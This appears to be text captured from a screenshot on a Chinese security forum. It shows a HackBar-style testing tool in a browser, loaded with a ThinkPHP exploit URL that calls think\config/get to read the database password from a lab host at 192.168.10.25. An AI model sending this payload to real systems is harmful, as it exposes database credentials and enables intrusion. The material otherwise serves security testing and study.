 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...se.password
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.password
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.password
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
先知社区